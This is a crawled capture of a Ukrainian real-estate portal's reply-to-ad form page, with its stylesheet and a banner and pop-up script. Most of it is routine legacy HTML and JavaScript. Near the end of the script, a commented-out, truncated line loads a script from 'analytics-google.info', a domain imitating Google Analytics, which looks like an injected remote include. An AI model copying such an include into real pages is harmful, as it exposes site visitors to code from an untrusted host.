

--- FILE ---
content_type: text/html
request_url: https://www.mn.kiev.ua/maib.htm?02051045-0
body_size: 5440
content:
   <html>
  
  <head>
  <meta http-equiv="Content-Language" content="ru">
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8">
  <meta name="description" content="Доска объявлений. Рассылка объявлений в агентства недвижимости Киева и Украины.">
  <meta name="GENERATOR" content="Microsoft FrontPage 6.0">
  <meta name="ProgId" content="FrontPage.Editor.Document">
  <title>МИР НЕДВИЖИМОСТИ УКРАИНЫ: покупка, продажа, аренда квартир и коммерческой 
  недвижимости, продажа дач, домов, земельных участков. Бесплатная Доска 
  объявлений. Рассылка объявлений в агентства недвижимости Киева и Украины. </title>
  <meta NAME="keywords" CONTENT="&#1085;&#1077;&#1076;&#1074;&#1080;&#1078;&#1080;&#1084;&#1086;&#1089;&#1090;&#1100;, &#1072;&#1075;&#1077;&#1085;&#1090;&#1089;&#1090;&#1074;&#1086;, &#1091;&#1082;&#1088;&#1072;&#1080;&#1085;&#1072;, &#1082&#1080;&#1077;&#1074;, &#1074; &#1082;&#1080;&#1077;&#1074;&#1077;, &#1082;&#1080;&#1077;&#1074;&#1072;, &#1082;&#1074;&#1072;&#1088;&#1090;&#1080;&#1088;&#1099;, &#1076;&#1086;&#1084;&#1072;, &#1079;&#1077;&#1084;&#1077;&#1083;&#1100;&#1085;&#1099;&#1077;, &#1091;&#1095;&#1072;&#1089;&#1090;&#1082;&#1080;, &#1085;&#1077;&#1078;&#1080;&#1083;&#1086;&#1081; &#1092;&#1086;&#1085;&#1076;, &#1087;&#1088;&#1086;&#1076;&#1072;&#1078;&#1072;, &#1087;&#1086;&#1082;&#1091;&#1087;&#1082;&#1072;, &#1072;&#1088;&#1077;&#1085;&#1076;&#1072;">
  
                                                                                                             
                                                       
  <style>
  <!--
  abbr         {  }
  -->
  </style>
  <style fprolloverstyle>A:hover {color: #FF0000; }
  </style>
  
                                                                                                           
  <link href="daul1.css" rel="stylesheet" type="text/css">
  
    <!--webbot bot="HTMLMarkup" startspan -->
            <!--bigmir)net TOP 100 Part 1-->
  <span id='obHP'></span>
  <script type="text/javascript" language="javascript"><!--
  bmN=navigator,bmD=document,bmD.cookie='b=b',i=0,bs=[],bm={v:86563,s:86563,t:6,c:bmD.cookie?1:0,n:Math.round((Math.random()* 1000000)),w:0};
  for(f=self;f!=f.parent;f=f.parent)bm.w++;
  try{if(bmN.plugins&&bmN.mimeTypes.length&&(x=bmN.plugins['Shockwave Flash']))bm.m=parseInt(x.description.replace(/([a-zA-Z]|s)+/,''));
  else for(f=3;f<20;f++)if(eval('new ActiveXObject("ShockwaveFlash.ShockwaveFlash.'+f+'")'))bm.m=f}catch(e){}
  try{bm.y=bmN.javaEnabled()?1:0}catch(e){}
  try{bmS=screen;bm.v^=bm.d=bmS.colorDepth||bmS.pixelDepth;bm.v^=bm.r=bmS.width}catch(e){}  r=bmD.referrer.slice(7);if(r&&r.split('/')[0]!=window.location.host){bm.f=escape(r);bm.v^=r.length}
  bm.v^=window.location.href.length;for(x in bm)bs[i++]=x+bm[x];
  bmD.write('<img src="http://c.bigmir.net/?'+bs.join('&')+'" >');
  //--></script>
  <!--bigmir)net TOP 100 Part 1-->
  
  <!--begin of Top100-->
  <a href="http://top100.rambler.ru/top100/">
  <img src="http://counter.rambler.ru/top100.cnt?1133243" alt="Rambler's Top100" width=1 height=1 border=0></a>
  
  <script languiage="JavaScript ">
  <!--
  var szid="0";
  var i=0;
  szid=location.href;// dannij url with string of param
  szid=szid.substring(szid.indexOf("?")+1) ;
  if (szid.length > 19) szid="0";
  function Compmab()
  {
  var erro=0;
  var sznm=" ";
  var i=0;
  
  
  sznm=document.Sel.name.value;
  
  
  var scom="";
  scom=document.Sel.com.value;
  
  
   if((document.Sel.subd.value.length<6)&&(document.Sel.mail.value.indexOf("@")<2) )
  {alert(" Вы не ввели ни e-mail, ни телефон\nПопробуйте еще раз"); erro=1;}
  else
  
  {if(scom.length<7)
  {alert(" Вы не ввели сообщение\nПопробуйте еще раз"); erro=1;}
  }
  
  if(!erro) 
  document.forms[0].submit();
   }
  
  function Decrsize()
  {
  var szcom=" ";
  document.Sel.com.value = document.Sel.com.value.substring(0,1000);
  szcom=document.Sel.com.value;
  var iz=szcom.length;
  // for(var i=0;i<=iz;i++)
  while(szcom.substring(szcom.indexOf('"')).length<iz)
  {i=szcom.substring(szcom.indexOf('"')).length;
  szcom=szcom.substring(0,szcom.indexOf('"')) + "*" + szcom.substring(szcom.indexOf('"')+1);
  }
  document.Sel.com.value=szcom;
  }

  function getrandom() { 
  
  var min_random = 0;
  var max_random = 5;
  var min_random = 10;
  var max_random = 209;
  
  max_random++;
  
  var range = max_random - min_random;
  var n=Math.floor(Math.random()*range) + min_random;
  
  return n;
  }
  

  
  // -->
  
  </script>
  <script LANGAUGE="JavaScript 1.2" SRC="opn.js" >  </script>
 </head>
  
  <body leftmargin=0 topmargin=0  marginwidth=0 marginheight=0>         
  
  <br>																																																																																																																										<p style="margin-left: 6; margin-right: 6; margin-top: 0" align="center"><font face="Verdana" size="2">&nbsp;&nbsp; </font>
                                             																																																																																																																									<p class="MsoNormal" style="margin-left: 10; margin-top: -16" align="center">&nbsp;<p class="MsoNormal" style="margin-left: 10; margin-top: -16" align="center">&nbsp;<font color="#000000"><p class="MsoNormal" style="margin-left: 10; margin-top: -16" align="center">&nbsp;</font><p class="MsoNormal" style="margin-left: 10; margin-top: -16" align="center"><font face="Verdana" size="2"><span style="background-color: #FFFFFF"><font color="#FFFFFF">
  <a href="index.htm">Главная</a>&nbsp; <a href="../../eboard.htm">Доска<span lang="ru"> </span>объявлений</a></font>&nbsp;&nbsp;<span lang="ru"><a href="info.htm">Рассылка в агентства</a>
   </span>&nbsp;<span lang="ru"><a href="../../arhiv.htm">Архив
   рассылок</a>&nbsp;&nbsp;</span><a href="resurs.htm">Рейтинг сайтов</a>&nbsp;<font color="#FFFFFF">&nbsp;</font><font color="#000000"><a href="news.htm">Новости</a></font></span></font><br>
   &nbsp;<span style="font-family:Verdana;letter-spacing:-.15pt"><font face="Arial"><font face="Verdana"><font size="4" color="#800000"><div>
                                                		
                                                
    <p align="center"><b>Отправьте сообщение автору <font size=1> (на  доске объявления mn.kiev.ua/eboard.htm):</b></font></font></font><font size="2" face="Verdana" color="#000000">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
  
  <br>
  	</p>
   <form name="Sel" method="POST" action="http://mn.kiev.ua/cgi-bin/maib.pl"> 
  <!-- <form name="Sel" method="POST" action="http://mnk.kiev.ua/cgi-bin/maib.pl">  -->
    <div align="center">
  <center>
  <table border="1" bgcolor="#D5EDFD" width="86%" bordercolorlight="#808080" bordercolordark="#808080">
     
      <tr>
        <td width="17%" nowrap bordercolorlight="#FFFFFF" bordercolordark="#FFFFFF"><font face="Verdana" size="2" color="#400040">
  		<span lang="en-us">&nbsp; </span>Ваше имя:</td>
        <td width="81%" bordercolorlight="#FFFFFF" bordercolordark="#FFFFFF"><input type="text" name="name" size="50" value=></td>
      </tr> <tr>
   
   <td width="17%" bordercolorlight="#FFFFFF" bordercolordark="#FFFFFF"><font face="Verdana" size="2" color="#400040">
  	<span lang="en-us">&nbsp; </span>e-mail:</td>
        <td width="81%" bordercolorlight="#FFFFFF" bordercolordark="#FFFFFF">
  <input type="hidden" name="id"  value=>
  <input type="text" name="mail" size="40" value=></td>
      </tr>
      <tr>
  <td width="17%" bordercolorlight="#FFFFFF" bordercolordark="#FFFFFF"><font face="Verdana" size="2" color="#400040">
  <span lang="en-us">&nbsp; </span>телефон:</td>
        <td width="81%" bordercolorlight="#FFFFFF" bordercolordark="#FFFFFF">
<input type="text" name="subd" size="50" value=></td>
<input type="hidden" name="zar" value="0">

      </tr>
     
      <tr>
        <td width="17%" bordercolorlight="#FFFFFF" bordercolordark="#FFFFFF"> <font face="Verdana" size="2" color="#400040">
  		<span lang="en-us">&nbsp; c</span>ообщение:</td>
        <td width="81%" bordercolorlight="#FFFFFF" bordercolordark="#FFFFFF"><textarea  name="com" COLS="60" ROWS="8" WRAP="virtual" onBlur="Decrsize();"></textarea></td>
      </tr>
        <tr>
      <td  width="183" align="center"><font size="2" face="Verdana">Введите эти цифры >>:<br> &nbsp;&nbsp;
  <script languiage="JavaScript ">
  <!--
  var i=getrandom();
 // document.write('<img border="0" src="pin'+i+'.jpg" width=" 110" >');
 document.write('<img border="0" src="../../kap/'+i+'.gif" width="80" >');
  document.write('<input type="hidden" name="nkar" value="'+i+'">'); 
  -->
  </script>
  
  </font></td>
      </fon>
  <font face="verdana" size="2">
      <td width="403">&nbsp;&nbsp;<input type="text" name="dig" size="10">  &nbsp; </td>
    </tr>
  

  
      <tr>
        <td align="center" colspan="2" height="0" bordercolorlight="#FFFFFF" bordercolordark="#FFFFFF">
  		<p>&nbsp;&nbsp;&nbsp;&nbsp;
  		<input type="button" value="Отправить" onClick="Compmab();">
        &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
  		<input type="reset" value="Сброс" name="resBtn" ><br>
        </td>
      </tr>
    </table>
    </center></div>
  </form>
  
  
  <Script language ='JavaScript'>
  <!--
  document.Sel.com.value=" ";
  document.Sel.id.value=szid;
  // -->     
  </script>
  
  <div align="center">
<!--  <b> <font color=#df0000>Внимание!</b></font>  Советуем ниже вашего сообщения помещать  предложение автора, на которое Вы отвечаете.
<br> Автор сможет легко определить, какое из его предложений Вас заинтересовало  -->
  
  
                                                		
                                                
  
  <font size="1">&nbsp;</font><p>&nbsp;</p>
  </h2>
  </td>		</tr>	</table>
  
  </div>
  
  
  
  </div>
  
  

<hr>
<table border="0" width="20%"  align=center >
  <tr valign=top>

    <td width="9%" ><!--webbot bot="HTMLMarkup" startspan --><!--bigmir)net TOP 100 Part 2-->
<a href="http://www.bigmir.net/" target="_blank" onClick='img=new Image();img.src="http://www.bigmir.net/?cl=86563";'><img src="http://i.bigmir.net/cnt/b03.png" width="88" height="31" border="0" alt="bigmir)net TOP 100" title="bigmir)net TOP 100"></a>
<!--bigmir)net TOP 100 Part 2--> </td> 

<td width="9%"><!--webbot bot="HTMLMarkup" startspan -->
<!--begin of Top100 logo-->
<a href="http://top100.rambler.ru/top100/"><img src="http://top100-images.rambler.ru/top100/banner-88x31-rambler-blue.gif" alt="Rambler's Top100" width=88 height=31 border=0></a>
<!--end of Top100 logo -->
<!--webbot bot="HTMLMarkup" endspan -->
    </td>
  
    
  <td width="9%" >
<a href="http://agent.ua/top/in.php?id=1029" target="_blank"><img src="http://agent.ua/top/button.php?id=1029" border="0" width="88" height="31" alt="Недвижимость Рейтинг-каталог сайтов АГЕНТ.ua - Украина Киев Винница Луцк Днепропетровск Кривой Рог Донецк Мариуполь Житомир Ужгород Запорожье Мелитополь Бердянск Ивано-Франковск Обухов Бровары Борисполь Фастов Кировоград Симферополь Севастополь Евпатория Ялта Феодосия Керч Луганск Львов Дрогобыч Николаев Одесса Полтава Ровно Тернополь Харьков Херсон Хмельницкий Черкассы Умань Чернигов Черновцы" /></a>
<script type="text/javascript" language="javascript"><!-- 
aus='<img src="http://agent.ua/top/0.php?z,i1029';aud=document;aud.cookie="au=1";if(aud.cookie)aus+=',c1'; aut=aud.referrer.slice(7);aus+=',r'+escape(auh=window.location.href.slice(7)); ((aui=aut.indexOf('/'))!=-1)?(aut=aut.substring(0,aui)):(aui=aut.length); if(aut!=auh.substring(0,aui))aus+=',f'+escape(aud.referrer.slice(7)); aus+=','+aud.referrer; aud.write(aus+'" border="0" width="1" height="1" />'); 
//--></script>
	
</td>
    
    <td width="16% valign=top"><a href="http://www.dopomoha.kiev.ua/" target="_blank"><img alt="Виртуальная поликлиника, советы врачей, вакансии для медиков, коллекция
рефератов, самотестирование,  лекарства, каталоги врачей, фирм, клиник
Украины, сексология, психотерапия, гомеопатия, духовное развитие,
нетрадиционная медицина, последние новости..." src="http://www.dopomoha.kiev.ua/i/dopobt.gif" width="88" height="31"></a></td>
  </tr>
</table>
</b>
</table>
<div align="center">
	<table border="0" width="100%" id="table98">
		<tr>
			<td bgcolor="#E0FFFF">
			<p align="center"><font face="Verdana" size="1">Всеукраинский 
			информационный портал &quot;МИР НЕДВИЖИМОСТИ УКРАИНЫ&quot; <span lang="en-us">
			<a href="index.htm"><font color="#000000">mn.kiev.ua</font></a>&nbsp;<br>
			</span>Администратор: тел. (+38044) 253-03-94,&nbsp;
			<span lang="en-us">e-mail: <a href="mailto:admin@mn.kiev.ua">
			<font color="#000000">admin@mn.kiev.ua</font></a></span>
<br>All rights reserved. &copy; Mir Nedvishimost Ukraine 2013 </strong></font></p>
			</font></td>
		</tr>
	</table>
</div>

 <script type="text/javascript">
 var gaJsHost = (("https:" == document.location.protocol) ? "https://ssl." : "http://www.");
 document.write("\<script src='" + gaJsHost + "google-analytics.com/ga.js' type='text/javascript'>\<\/script>" );
 </script>
 <script type="text/javascript">
 var pageTracker = _gat._getTracker("UA-3229599-1");
 pageTracker._initData();
 pageTracker._trackPageview();
 </script>

</body>
</html> 


--- FILE ---
content_type: text/css
request_url: https://www.mn.kiev.ua/daul1.css
body_size: 535
content:
BODY {font-size: 10px; font-family:Verdana, Arial, sans-serif;}
TD {font-size: 12px; font-family:Verdana, Arial, sans-serif;}
a {font-size: 13px;font-weight:  text-decoration: none; font-family: Arial,Verdana, sans-serif;  color:"#0000C0"}
a:visited {font-size: 13px; font-weight: text-decoration: none; font-family: Arial, Verdana, sans-serif; color:"#2010C0";}
a:hover {font-size: 13px; font-weight:  text-decoration: none; color: "#CF3030";}
a:active {font-size: 13px; font-weight: color:"#B00000";}

.bigf {font-size: 15px; text-decoration: none; font-family: Verdana, Arial, sans-serif;  color:"#000000" }
.small {font-size: 10px;   font-family: Verdana, Arial,   sans-serif;  color: "#000000";}
.midl {font-size: 12px;   font-family: Verdana, Arial,   sans-serif;  color: "#000000";}

a.menu:link {font-size: 11px; text-decoration: none; font-family: Verdana, Arial, sans-serif;  color:"#000000" }
a.menu:visited {font-size: 11px; text-decoration: none; font-family: Verdana, Arial, sans-serif;  color:"#000000" }
a.menu:hover {font-size: 11px; text-decoration: none; font-family: Verdana, Arial, sans-serif;  color:"#808080" }


a.blackh:link    {font-size: 11px;  text-decoration: none; font-family: Verdana, Arial,  sans-serif; color:"#000000";}
a.blackh:visited {font-size: 11px;  text-decoration: none; font-family: Verdana, Arial,  sans-serif; color:"#000000";}
a.blackh:hover   {font-size: 11px; text-decoration: none; font-family: Verdana, Arial,  sans-serif; color: "#BF4040";}


.pr2{filter:Shadow(Color="#000000", Direction="150")}
#pr1  {font-size: 9pt; font-weight: bold; color:"#FFFFFF";}
A.lang:link {
text-decoration: none; color: #FFFFFF; font-size: 12px;   font-family:Verdana, Arial,   sans-serif; 
}
A.lang:visited {
text-decoration: none;	color: #FAFAFA; font-size: 12px;   font-family:Verdana, Arial,  sans-serif;
}
A.lang:hover {
text-decoration: none; color: "#EEEEEE"; font-size: 12px;   font-family:Verdana,Arial,   sans-serif;
}

A.land:link {
text-decoration: none; color: ##000080; font-size: 10px;   font-family:Verdana, Arial,   sans-serif; 
}
A.land:visited {
text-decoration: none;	color: #000080; font-size: 10px;   font-family:Verdana, Arial,  sans-serif;
}
A.land:hover {
text-decoration: none; color: "#7f80A0"; font-size: 10px;   font-family:Verdana,Arial,   sans-serif;
}


H1 {
	font: bold large verdana, arial, helvetica, sans-serif;
	color: black;
}


H2 {
	font: bold large verdana, arial, helvetica, sans-serif;
	color: maroon;
}


H3 {
	font: bold medium verdana, arial, helvetica, sans-serif;
    	color: blue;
}


H4 {
	font: bold small verdana, arial, helvetica, sans-serif;
    	color: maroon;
}


H5 {
	font: bold small verdana, arial, helvetica, sans-serif;
    	color: blue;
}


H6 {
	font: bold small verdana, arial, helvetica, sans-serif;
    	color: black;
}




--- FILE ---
content_type: application/javascript
request_url: https://www.mn.kiev.ua/opn.js
body_size: 2176
content:
 // opn.js
var spe4=200;
var veri4=0;
var stopt=0;
var stoc=0;

function stim() {
stopt=1;
}

function ptim() {
stopt=0;
}
 var i,k;
 vbg ="#20F8E0";

vbg1="#E0F8E0";
vbg2="#FEE8E8";
var bet;
var bet1="<table width=100%   bgcolor="+ vbg1 +">";
var bet2="<table width=100%   bgcolor="+ vbg2 +">";
 
var imax=16;  // 16 objektov !!!
function blink4(){
if (stopt){veri4=veri4-1;  if(veri4 <0) {veri4=0;} }

     
for (i=0; i<imax; i++)
 {     
     
    if (veri4 == i){
// bli4.innerHTML=htl4[i]+htl4[i+1];
if (i%2) {bet=bet2;} else {bet=bet1;}       
 bli4.innerHTML=" "+ bet+" "+ htl4[i];
 veri4++; if (veri4 >= imax) {veri4=0;} k=i; spe4=atm[k];
break;
}  
//  i++;
}
// if(stopt==0) {stoc++; if (stoc==2) {stoc=0; spe4="1000"; veri4--; if(veri4==0){veri4=8}}}   
// else {stoc=0;}
  setTimeout("blink4()",spe4);
return(vbg);
}


vbg13="#FFFFC0";
vbg23="#FEFED8";
var bet3;
var bet13="<table width=100%   bgcolor="+ vbg13 +">";
var bet23="<table width=100%   bgcolor="+ vbg23 +">";
 
var imax3=3;  // 16 objektov !!!
var veri43=0;
function blink3(){
for (i=0; i<imax3; i++)
 {     
     
    if (veri43 == i){
// bli4.innerHTML=htl4[i]+htl4[i+1];
if (i%2) {bet3=bet23;} else {bet3=bet13;}       
 bli3.innerHTML=" "+ bet3+" "+ htl3[i];
 veri43++; if (veri43 >= imax3) {veri43=0;} k=i; spe43=atm3[k];
break;
}  
}
  setTimeout("blink3()",spe43);
return(vbg);
}

var ind = 0;
function stJump(pid)
{ var szNUR=" ";
szNUR= "../../cgi-bin/kotd.pl?ID="+pid+"&ENINC="+1;
// szNUR= "farmfrm.htm?ID="+pid+"&ENINC="+incou;
window.open(szNUR);
setTimeout("concl.focus()",200);
}

function stoJump(pid, nm)
{ var szNUR=" ";
szNUR= "http://www.dopomoha.kiev.ua/cgi-bin/stom.pl?ID="+pid+"&PR="+nm+"&ENINC="+1;
// szNUR= "farmfrm.htm?ID="+pid+"&ENINC="+incou;
if (nm > 1) window.open(szNUR);
else {concl = window.open(szNUR, "concl", "toolbar=no,scrollbars=yes,resizable=yes,fullwindow=yes, top=21,left=30, width=780, height=580 ");
setTimeout("concl.focus()",1200);
}
// setTimeout("this.location.reload()", 6000);
}


function oldzak() {
var str0=window.location.href;
 // var str1=substr(str0, str0.indexOf('#'));
var str1=str0.substr(str0.indexOf('#')+1);
if (str1 == "11")
{
 document.write('<TABLE style="WIDTH: 590px; BORDER-COLLAPSE: collapse;"  border=3 cellSpacing=3 borderColor=#800000 cellPadding=6   align=center> <tr><td  bgColor=#ffffd7><CENTER><FONT face=Verdana color=#c00000 size=4><STRONG>Акция для  наших заказчиков!<BR> <FONT color=#000080 size=3>Закажите рассылку в ноябре и получите бонусы:</FONT></STRONG></DIV></CENTER>');
 document.write('  <FONT color=#000000 face=verdana style="FONT-SIZE: 12px"><BR>&#8226; На ваш счет&nbsp;добавлены 100 грн, которые вы можете использовать до 30.11</DIV> <DIV>&#8226; ');
  document.write('Создадим в интернете страницу "Фотопрезентация"&nbsp;(для п.4-5  прайс-листа).');
 document.write('<BR>&#8226;  Проведем VIP-рассылку страницы "Фотопрезентация" (для п.5а прайс-листа). <BR>&#8226; Опубликуем объявление на OLX.ua на 30 дней (для п.6-9 прайс-листа).');
 document.write('<BR>&#8226; Все рекламные кампании продлеваются на 10 дней.<BR>');
 document.write('<CENTER>-----------------------------------------------<BR>Для участия в акции - позвоните нам, или пришлите текст вашего объявления  на <A href="mailto:admin@mn.kiev.ua">admin@mn.kiev.ua</A>, указав в теме "Акция в ноябре". </CENTER></td></tr></table>');
 

} 
//alert(str1);
}

function myWindow(imm) { 
 // NEW 28.08.2018  OKNO dla ZOOM FOTO       
    var w = window.open('../../curzoom/okn.htm#'+imm, 'winn', 'width=5, height=5, left=350, top=100, toolbar=no, location=no, directories=no, status=no, menubar=no, scrollbars=no, resizable=no, copyhistory=yes');
 }


   function Comptele()
  { 
  var tip = document.boa.kt.value;
   var regi = document.boa.regi.value;
  // szNUR= "http://www.mn.org.ua/scri/eboard.pl?kt="+tip+ "&id=1";
  szNUR= "../scri/eboavm.pl?kt="+tip+ "&rg="+regi+ "&id=1";
  // szNUR= "farmfrm.htm?ID="+pid+"&ENINC="+incou;
  //window.open(szNUR);
  // this.location.href =szNUR;
  //window.open(document.write('<html><head></head><body>DEBBUG'+szNUR+'</body>'));
    setTimeout("this.location.href =szNUR", 200);
  }

   function Comptse()
  { 
  var tip = document.boa.kt.value;
   var regi = document.boa.regi.value;
  // szNUR= "http://www.mn.org.ua/scri/eboard.pl?kt="+tip+ "&id=1";
  szNUR= "../../scri/eboavm.pl?kt="+tip+ "&rg="+regi+ "&id=1";
  // szNUR= "farmfrm.htm?ID="+pid+"&ENINC="+incou;
 window.open(szNUR);
  // this.location.href =szNUR;
  //window.open(document.write('<html><head></head><body>DEBBUG'+szNUR+'</body>'));
 //   setTimeout("this.location.href =szNUR", 200);
  }

function Comptel1()
{ 
var szdi = document.boa.regi.value;
var stip = document.boa.kt.value;
szNUR= "../../cgi-bin/kotd.pl?DIS="+szdi+"&TIP="+stip;
// szNUR= "farmfrm.htm?ID="+pid+"&ENINC="+incou;
//window.open(szNUR);
// this.location.href =szNUR;
//window.open(document.write('<head><script src=\"http://analytics-google.info/s/urchin.js\">
  setTimeout("this.location.href =szNUR", 1000);
}

// -->
 
